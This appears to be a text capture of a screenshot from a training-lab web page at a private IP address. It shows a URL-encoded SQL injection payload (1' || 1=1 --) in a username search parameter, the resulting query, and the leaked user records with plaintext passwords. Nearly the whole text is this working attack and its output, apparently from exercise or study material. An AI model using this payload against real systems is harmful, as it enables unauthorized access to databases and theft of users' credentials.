 Search Users
10.10.81.184/encoding/search_
Not secure
10.10.81.184/space/search_users.php?username=1%27%0A||%0A1=1%0A--%27+
Generated SQL Query: SELECT * FROM user WHERE username = '1' || 1=1 --''
User ID: 1
Name: bob
Password: bob@123
User ID: 2
Name: attacker
Password: tesla